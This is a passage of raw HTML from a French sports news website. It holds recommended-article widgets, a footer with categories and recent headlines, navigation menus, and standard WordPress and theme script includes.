                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/comment-trouver-un-sport-de-combat"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Comment trouver un sport de combat ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/comment-trouver-un-sport-de-combat">Comment trouver un sport de combat ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/comment-trouver-un-sport-de-combat" ><i class="fa fa-clock-o"></i> 16 janvier 2024</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_4204_1_696f017100678 = {"header_icon":"","first_title":"Articles recommand\u00e9s","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"5356","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-3"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4204_2_696f0171021a3  normal " data-unique="jnews_module_4204_2_696f0171021a3">
					
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Les 3 caractéristiques pour bien choisir un matelas pour sportifs" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs">Les 3 caractéristiques pour bien choisir un matelas pour sportifs</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs" ><i class="fa fa-clock-o"></i> 11 janvier 2024</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="10 secrets pour détendre ses muscles après une séance de sport" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-300x212.jpg 300w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-1024x724.jpg 1024w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-768x543.jpg 768w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-750x530.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-1140x806.jpg 1140w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280.jpg 1280w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport">10 secrets pour détendre ses muscles après une séance de sport</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport" ><i class="fa fa-clock-o"></i> 24 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Pourquoi tous les sportifs devraient avoir un coach expert en nutrition ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition">Pourquoi tous les sportifs devraient avoir un coach expert en nutrition ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition" ><i class="fa fa-clock-o"></i> 23 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sport : quels types de récompenses offrir en compétition ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/55899-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/55899-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/55899-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/55899-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/55899-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition">Sport : quels types de récompenses offrir en compétition ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition" ><i class="fa fa-clock-o"></i> 15 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="7 bonnes raisons de se mettre à la Salsa cette année" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee">7 bonnes raisons de se mettre à la Salsa cette année</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee" ><i class="fa fa-clock-o"></i> 2 octobre 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_4204_2_696f0171021a3 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"5","unique_content":"disable","include_post":"","exclude_post":"","include_category":"5356","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-4204 single-format-standard wp-embed-responsive wp-theme-jnews2 jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Qui sommes-nous ?</span></h3></div>			<div class="textwidget"><p>SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !</p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Catégories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-5356"><a href="https://spysports.net/a-la-une">A la une</a>
</li>
	<li class="cat-item cat-item-17537"><a href="https://spysports.net/actu-decalee">Actu décalée</a>
</li>
	<li class="cat-item cat-item-12236"><a href="https://spysports.net/alimentation">Alimentation</a>
</li>
	<li class="cat-item cat-item-12225"><a href="https://spysports.net/basketball">Basketball</a>
</li>
	<li class="cat-item cat-item-17635"><a href="https://spysports.net/bons-plans">Bons Plans</a>
</li>
	<li class="cat-item cat-item-17053"><a href="https://spysports.net/champions-league">Champions League</a>
</li>
	<li class="cat-item cat-item-17046"><a href="https://spysports.net/foot">Foot</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://spysports.net/football">Football</a>
</li>
	<li class="cat-item cat-item-12234"><a href="https://spysports.net/formule-1">Formule 1</a>
</li>
	<li class="cat-item cat-item-17839"><a href="https://spysports.net/golf">Golf</a>
</li>
	<li class="cat-item cat-item-17021"><a href="https://spysports.net/nos-classements">Nos classements</a>
</li>
	<li class="cat-item cat-item-17538"><a href="https://spysports.net/outdoor">Outdoor</a>
</li>
	<li class="cat-item cat-item-17835"><a href="https://spysports.net/tennis">Tennis</a>
</li>
	<li class="cat-item cat-item-17539"><a href="https://spysports.net/velo">Vélo</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Articles récents</span></h3></div>
		<ul>
											<li>
					<a href="https://spysports.net/une-star-de-la-f1-va-reclamer-une-fortune-qui-fera-exploser-la-richesse-de-hamilton-f1-sport">Une star de la F1 va réclamer une fortune qui fera exploser la richesse de Hamilton | F1 | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/le-milliardaire-de-lopen-daustralie-contraint-de-repartir-avec-seulement-75-000-tennis-sport">Le milliardaire de l’Open d’Australie contraint de repartir avec seulement 75 000 £ | Tennis | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/le-caddy-de-tommy-fleetwood-a-gagne-une-somme-enorme-grace-a-un-salaire-de-74-millions-de-livres-sterling-golf-sport">Le caddy de Tommy Fleetwood a gagné une somme énorme grâce à un salaire de 7,4 millions de livres sterling | Golf | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/tottenham-prend-la-decision-de-limoger-thomas-frank-quelques-heures-avant-le-match-football-sport">Tottenham « prend la décision de limoger Thomas Frank » quelques heures avant le match | Football | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/olivier-le-gac-groupama-fdj-united-opere-dune-fracture-du-col-du-femur">Olivier Le Gac (Groupama &#8211; FDJ United) opéré d&rsquo;une fracture du col du fémur</a>
									</li>
					</ul>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a rel="nofollow" href="https://spysports.net/mentions-legales">Mentions légales</a></li>
<li id="menu-item-3885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3885"><a rel="nofollow" href="https://spysports.net/contact">Contact</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2023 Copyright - <a href="https://spysports.net/">SpySports</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110"><a href="https://spysports.net/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931"><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567"><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664"><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837"><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565"><a href="https://spysports.net/velo">Vélo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653"><a href="https://spysports.net/tennis">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566"><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901"><a href="https://spysports.net/foot">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665"><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660"><a href="https://spysports.net/golf">Golf</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19666"><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2023 Copyright - <a href="https://spysports.net/">SpySports</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fspysports.net%2Fole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts" data-image-url="" data-title="Ole%20Gunnar%20Solskjaer%20fait%20l%E2%80%99%C3%A9loge%20de%20Shola%20Shoretire%20apr%C3%A8s%20ses%20d%C3%A9buts" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fspysports.net%2Fole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts" data-image-url="" data-title="Ole%20Gunnar%20Solskjaer%20fait%20l%E2%80%99%C3%A9loge%20de%20Shola%20Shoretire%20apr%C3%A8s%20ses%20d%C3%A9buts" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://spysports.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spysports.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/lazysizes.js?ver=10.0.9" id="lazysizes-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/ls.bgset.js?ver=10.0.9" id="bgset-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/superfish.js?ver=10.0.9" id="superfish-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/theia-sticky-sidebar.js?ver=10.0.9" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.waypoints.js?ver=10.0.9" id="waypoint-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.scrollTo.js?ver=10.0.9" id="scrollto-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.parallax.js?ver=10.0.9" id="parallax-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.okayNav.js?ver=10.0.9" id="okaynav-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.mousewheel.js?ver=10.0.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/modernizr-custom.js?ver=10.0.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.smartresize.js?ver=10.0.9" id="smartresize-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/chosen.jquery.js?ver=10.0.9" id="chosen-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.magnific-popup.js?ver=10.0.9" id="magnific-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.jnewsgif.js?ver=10.0.9" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.jsticky.js?ver=10.0.9" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.transit.min.js?ver=10.0.9" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.module.js?ver=10.0.9" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://spysports.net/ole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts","popup_script":"disable","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"fr_FR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4204","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"spysports.net","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/main.js?ver=10.0.9" id="jnews-main-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/zoom-button.js?ver=10.0.9" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/popup-post.js?ver=10.0.9" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/darkmode.js?ver=10.0.9" id="jnews-darkmode-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spysports.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
